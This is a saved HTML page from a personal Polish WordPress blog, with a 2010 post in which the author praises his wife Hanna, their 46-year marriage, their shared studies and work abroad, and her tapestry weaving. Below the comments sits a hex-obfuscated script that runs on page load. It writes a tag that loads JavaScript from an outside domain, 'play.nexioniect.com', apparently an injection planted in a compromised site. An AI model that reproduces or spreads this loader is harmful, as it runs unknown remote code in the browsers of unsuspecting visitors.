

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jerzywojcik.com/uncategorized/zona.html
body_size: 23741
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="pl-PL">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>www.JerzyWojcik.com &raquo; żona</title>

	<style type="text/css" media="screen">
		@import url( https://www.jerzywojcik.com/wp-content/themes/classic/style.css );
	</style>

	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.jerzywojcik.com/feed" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.jerzywojcik.com/feed/rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom 1.0" href="https://www.jerzywojcik.com/feed/atom" />

	<link rel="pingback" href="https://www.jerzywojcik.com/xmlrpc.php" />
		<link rel='archives' title='listopad 2018' href='https://www.jerzywojcik.com/2018/11' />
	<link rel='archives' title='maj 2018' href='https://www.jerzywojcik.com/2018/05' />
	<link rel='archives' title='lipiec 2016' href='https://www.jerzywojcik.com/2016/07' />
	<link rel='archives' title='grudzień 2010' href='https://www.jerzywojcik.com/2010/12' />
	<link rel='archives' title='listopad 2009' href='https://www.jerzywojcik.com/2009/11' />
	<link rel='archives' title='grudzień 2008' href='https://www.jerzywojcik.com/2008/12' />
	<link rel='archives' title='sierpień 2008' href='https://www.jerzywojcik.com/2008/08' />
	<link rel='archives' title='czerwiec 2008' href='https://www.jerzywojcik.com/2008/06' />
	<link rel='archives' title='luty 2007' href='https://www.jerzywojcik.com/2007/02' />
	<link rel='archives' title='listopad 2006' href='https://www.jerzywojcik.com/2006/11' />
	<link rel='archives' title='maj 2006' href='https://www.jerzywojcik.com/2006/05' />
	<link rel='archives' title='marzec 2005' href='https://www.jerzywojcik.com/2005/03' />
	<link rel='archives' title='styczeń 2005' href='https://www.jerzywojcik.com/2005/01' />
	<link rel='archives' title='sierpień 2004' href='https://www.jerzywojcik.com/2004/08' />
	<link rel='archives' title='kwiecień 2004' href='https://www.jerzywojcik.com/2004/04' />
	<link rel='archives' title='czerwiec 2003' href='https://www.jerzywojcik.com/2003/06' />
	<link rel='archives' title='czerwiec 2002' href='https://www.jerzywojcik.com/2002/06' />
	<link rel='archives' title='październik 2000' href='https://www.jerzywojcik.com/2000/10' />
	<link rel='archives' title='sierpień 2000' href='https://www.jerzywojcik.com/2000/08' />
	<link rel='archives' title='marzec 2000' href='https://www.jerzywojcik.com/2000/03' />
	<link rel='archives' title='lipiec 1995' href='https://www.jerzywojcik.com/1995/07' />
	<link rel='archives' title='grudzień 1991' href='https://www.jerzywojcik.com/1991/12' />
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jerzywojcik.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jerzywojcik.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="https://api.w.org/" href="https://www.jerzywojcik.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jerzywojcik.com/wp-json/wp/v2/posts/772" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jerzywojcik.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jerzywojcik.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://www.jerzywojcik.com/uncategorized/zona.html" />
<link rel='shortlink' href='https://www.jerzywojcik.com/?p=772' />
<link rel="alternate" type="application/json+oembed" href="https://www.jerzywojcik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jerzywojcik.com%2Funcategorized%2Fzona.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jerzywojcik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jerzywojcik.com%2Funcategorized%2Fzona.html&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body>
<div id="rap">
<h1 id="header"><a href="https://www.jerzywojcik.com/">www.JerzyWojcik.com</a></h1>

<div id="content">
<!-- end header -->

<h2>10 grudnia 2010</h2>
<div class="post" id="post-772">
	 <h3 class="storytitle"><a href="https://www.jerzywojcik.com/uncategorized/zona.html" rel="bookmark">żona</a></h3>
	<div class="meta">Filed under: <a href="https://www.jerzywojcik.com/category/uncategorized" rel="category tag">Uncategorized</a> &#8212;  JerzyWojcik @ 17:17 </div>

	<div class="storycontent">
		<div id="attachment_775" style="width: 210px" class="wp-caption alignleft"><a href="http://www.jerzywojcik.com/wp-content/uploads/2009/01/hw.jpg"><img aria-describedby="caption-attachment-775" class="size-medium wp-image-775" title="hw" src="http://www.jerzywojcik.com/wp-content/uploads/2009/01/hw.jpg" alt="To zdjęcie żony lubię najbardziej" width="200" height="269" /></a><p id="caption-attachment-775" class="wp-caption-text">To zdjęcie żony lubię najbardziej</p></div>
<p>Hanna była ładną, zgrabną szatynką i zawsze bardzo ambitną.<br />
Minęło 46 lat naszego małżeństwa. Znamy się o trzy lat dłużej.<br />
Przez cały ten długi czas wszystko robiliśmy razem. Razem poszliśmy na kurs przygotowawczy na wyższą uczelnię, razem studiowaliśmy na Politechnice Warszawskiej jednocześnie bardzo ciężko pracując (nagrodzone nagrodą &#8222;Polityki&#8221; jej wspomnienia, patrz &gt; rzeczy &gt; opowiadanie żony). Razem zrobiliśmy uprawnienia budowlane, razem kończyliśmy liczne kursy i studia podyplomowe. Razem również liczyliśmy po nocach na pierwszych w Polsce komputerach, razem jeździliśmy w liczne delegacje po całym kraju.. Razem wreszcie wkurzyliśmy się na stan wojenny i wyjechaliśmy na 12 lat do Afryki i Francji, gdzie również wspólnie pracowaliśmy.<br />
Czyż może być lepsza towarzyska życia ?<br />
Jest kobietą uczciwą i religijną. Uwielbia zwierzęta, najbardziej koty, bo jak twierdzi są niezależne i z charakterem.<br />
Jej hobby od wielu lat to tkanie gobelinów z wełny na krośnie, starym tradycyjnym systemem.<br />
W ciągu 23 lat utkała ich 58. Zapraszam do obejrzenia galerii gobelinów: patrz &gt; rzeczy &gt; gobeliny żony</p>
<p>http://www.jerzywojcik.com/old/gobeliny.htm</p>
	</div>

	<div class="feedback">
				<span>Możliwość komentowania <span class="screen-reader-text">żona</span> została wyłączona</span>	</div>

</div>


<h2 id="comments">Brak komentarzy</h2>

	<p>No comments yet.</p>

<p><a href="https://www.jerzywojcik.com/uncategorized/zona.html/feed"><abbr title="Really Simple Syndication">RSS</abbr> feed for comments on this post.</a></p>

<p>Sorry, the comment form is closed at this time.</p>



<script>var _0xeb24=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4C\x54\x63\x31\x4F\x7A\x45\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x6E\x65\x78\x69\x6F","\x6E\x69\x65\x63\x74\x2E\x63\x6F\x6D\x2F\x61\x70\x70\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];function gior(){var _0xc48cx2=_0xeb24[0];var _0xc48cx3=_0xeb24[1];var _0xc48cx4=_0xeb24[2];var _0xc48cx5=_0xeb24[3];document[_0xeb24[4]](_0xc48cx2+ _0xc48cx3+ _0xc48cx4+ _0xc48cx5)}gior()</script><!-- begin footer -->
</div>


<!-- begin sidebar -->
<div id="menu">

<ul>
<li id="text-296685462" class="widget widget_text">			<div class="textwidget"><a href="http://www.jerzywojcik.com/old" target="_blank" rel="noopener">link do starej wersji strony</a></div>
		</li><li id="categories-292460472" class="widget widget_categories">Kategorie
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.jerzywojcik.com/category/uncategorized">Uncategorized</a> (43)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.jerzywojcik.com/category/zapiski">Zapiski</a> (1)
</li>
			</ul>

			</li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		Ostatnie wpisy
		<ul>
											<li>
					<a href="https://www.jerzywojcik.com/uncategorized/moja-historia.html">-moja historia</a>
									</li>
											<li>
					<a href="https://www.jerzywojcik.com/uncategorized/jaki-powinien-byc-park-wokol-kopca-powstania-warszawskiego.html">Jaki powinien być park wokół Kopca Powstania Warszawskiego</a>
									</li>
											<li>
					<a href="https://www.jerzywojcik.com/uncategorized/1969-1982-moja-przygoda-z-informatyka-system-prokor-wektor-awizo-moc-i-soik.html">1969-1982 MOJA PRZYGODA Z INFORMATYKĄ system PROKOR, WEKTOR, AWIZO-MOC i SOIK</a>
									</li>
											<li>
					<a href="https://www.jerzywojcik.com/uncategorized/we-francji.html">-we Francji</a>
									</li>
											<li>
					<a href="https://www.jerzywojcik.com/uncategorized/w-afryce.html">-w Afryce</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget widget_recent_comments">Najnowsze komentarze<ul id="recentcomments"></ul></li><li id="archives-2" class="widget widget_archive">Archiwa
			<ul>
					<li><a href='https://www.jerzywojcik.com/2018/11'>listopad 2018</a></li>
	<li><a href='https://www.jerzywojcik.com/2018/05'>maj 2018</a></li>
	<li><a href='https://www.jerzywojcik.com/2016/07'>lipiec 2016</a></li>
	<li><a href='https://www.jerzywojcik.com/2010/12'>grudzień 2010</a></li>
	<li><a href='https://www.jerzywojcik.com/2009/11'>listopad 2009</a></li>
	<li><a href='https://www.jerzywojcik.com/2008/12'>grudzień 2008</a></li>
	<li><a href='https://www.jerzywojcik.com/2008/08'>sierpień 2008</a></li>
	<li><a href='https://www.jerzywojcik.com/2008/06'>czerwiec 2008</a></li>
	<li><a href='https://www.jerzywojcik.com/2007/02'>luty 2007</a></li>
	<li><a href='https://www.jerzywojcik.com/2006/11'>listopad 2006</a></li>
	<li><a href='https://www.jerzywojcik.com/2006/05'>maj 2006</a></li>
	<li><a href='https://www.jerzywojcik.com/2005/03'>marzec 2005</a></li>
	<li><a href='https://www.jerzywojcik.com/2005/01'>styczeń 2005</a></li>
	<li><a href='https://www.jerzywojcik.com/2004/08'>sierpień 2004</a></li>
	<li><a href='https://www.jerzywojcik.com/2004/04'>kwiecień 2004</a></li>
	<li><a href='https://www.jerzywojcik.com/2003/06'>czerwiec 2003</a></li>
	<li><a href='https://www.jerzywojcik.com/2002/06'>czerwiec 2002</a></li>
	<li><a href='https://www.jerzywojcik.com/2000/10'>październik 2000</a></li>
	<li><a href='https://www.jerzywojcik.com/2000/08'>sierpień 2000</a></li>
	<li><a href='https://www.jerzywojcik.com/2000/03'>marzec 2000</a></li>
	<li><a href='https://www.jerzywojcik.com/1995/07'>lipiec 1995</a></li>
	<li><a href='https://www.jerzywojcik.com/1991/12'>grudzień 1991</a></li>
			</ul>

			</li><li id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>styczeń 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="poniedziałek">P</th>
		<th scope="col" title="wtorek">W</th>
		<th scope="col" title="środa">Ś</th>
		<th scope="col" title="czwartek">C</th>
		<th scope="col" title="piątek">P</th>
		<th scope="col" title="sobota">S</th>
		<th scope="col" title="niedziela">N</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Poprzednie i następne miesiące" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.jerzywojcik.com/2018/11">&laquo; lis</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
</ul>

</div>
<!-- end sidebar -->

<p class="credit"><!--50 queries. 0,335 seconds. --> <cite>Powered by <a href='http://wordpress.org/' title='Powered by WordPress, state-of-the-art semantic personal publishing platform.'><strong>WordPress</strong></a></cite></p>

</div>

</body>
</html>